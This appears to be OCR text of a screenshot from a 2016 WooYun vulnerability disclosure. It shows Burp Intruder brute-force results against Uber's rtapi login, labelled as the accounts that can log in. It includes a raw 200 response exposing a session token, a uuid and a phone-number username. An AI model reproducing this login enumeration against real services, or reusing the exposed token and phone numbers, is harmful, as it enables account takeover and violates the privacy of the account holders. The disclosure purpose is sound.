 Request Payload Status Error Timeout Length ▼ Comment
17127 13520217126 200 371
29132 13520229131 200 371
49216 13520249215 200 371
43 13520200042 404 363
459 13520200458 404 363
555 13520200554 404 363
573 13520200572 404 363
625 13520200624 404 363
805 13520200804 404 363
1479 13520201478 404 363
1776 13520201775 404 363
2489 13520202488 404 363
2850 13520202849 404 363
2958 13520202957 404 363
3566 13520203565 404 363
可成功登录的账号
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 23 Mar 2016 02:59:27 GMT
Content-Type: application/json
Connection: close
X-Uber-App: rtapi
Strict-Transport-Security: max-age=0
X-XSS-Protection: 1; mode=block
Content-Length: 138
{"token":"0941404c28fbcd2679bb973fe5ae0a7e","uuid":"07972b57-3875-4f8a-9729-ee6f3c135121","isActivated":false,"username":"+8613520217126"
}
www.wooyun.org